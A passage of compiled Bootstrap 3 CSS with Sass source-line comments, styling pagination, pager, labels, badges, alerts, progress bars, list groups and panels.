.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.pager:before, .pager:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.pager:after {
  clear: both;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager li {
  display: inline;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
/* line 23, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager .next > a,
.pager .next > span {
  float: right;
}
/* line 38, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager .previous > a,
.pager .previous > span {
  float: left;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label:empty {
  display: none;
}
/* line 25, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.btn .label {
  position: relative;
  top: -1px;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-default {
  background-color: #777777;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #5e5e5e;
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-primary {
  background-color: #337ab7;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #286090;
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-success {
  background-color: #5cb85c;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

/* line 56, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-info {
  background-color: #5bc0de;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-warning {
  background-color: #f0ad4e;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-danger {
  background-color: #d9534f;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.badge:empty {
  display: none;
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.btn .badge {
  position: relative;
  top: -1px;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.btn-xs .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}
/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item > .badge {
  float: right;
}
/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 35, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  /* line 6, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  /* line 43, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  /* line 49, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}

/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert h4 {
  margin-top: 0;
  color: inherit;
}
/* line 23, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert .alert-link {
  font-weight: bold;
}
/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert > p + p {
  margin-top: 5px;
}

/* line 42, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-success hr {
  border-top-color: #c9e2b3;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-success .alert-link {
  color: #2b542c;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-info hr {
  border-top-color: #a6e1ec;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-info .alert-link {
  color: #245269;
}

/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-warning hr {
  border-top-color: #f7e1b5;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-warning .alert-link {
  color: #66512c;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-danger hr {
  border-top-color: #e4b9c0;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-success {
  background-color: #5cb85c;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-info {
  background-color: #5bc0de;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-warning {
  background-color: #f0ad4e;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-danger {
  background-color: #d9534f;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 1, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media {
  margin-top: 15px;
}
/* line 5, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media:first-child {
  margin-top: 0;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-body {
  width: 10000px;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-object {
  display: block;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-object.img-thumbnail {
  max-width: none;
}

/* line 29, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-right,
.media > .pull-right {
  padding-left: 10px;
}

/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-left,
.media > .pull-left {
  padding-right: 10px;
}

/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-middle {
  vertical-align: middle;
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-bottom {
  vertical-align: bottom;
}

/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-list {
  padding-left: 0;
  list-style: none;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

/* line 21, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item,
button.list-group-item {
  color: #555;
}
/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}
/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
a.list-group-item:hover, a.list-group-item:focus,
button.list-group-item:hover,
button.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
button.list-group-item {
  width: 100%;
  text-align: left;
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success:hover, a.list-group-item-success:focus,
button.list-group-item-success:hover,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
button.list-group-item-success.active,
button.list-group-item-success.active:hover,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info:hover, a.list-group-item-info:focus,
button.list-group-item-info:hover,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
button.list-group-item-info.active,
button.list-group-item-info.active:hover,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning:hover, a.list-group-item-warning:focus,
button.list-group-item-warning:hover,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
button.list-group-item-warning.active,
button.list-group-item-warning.active:hover,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger:hover, a.list-group-item-danger:focus,
button.list-group-item-danger:hover,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
button.list-group-item-danger.active,
button.list-group-item-danger.active:hover,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-body {
  padding: 15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.panel-body:after {
  clear: both;
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

/* line 49, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
/* line 74, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 82, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

/* line 100, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.list-group + .panel-footer {
  border-top-width: 0;
}

/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
/* line 121, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
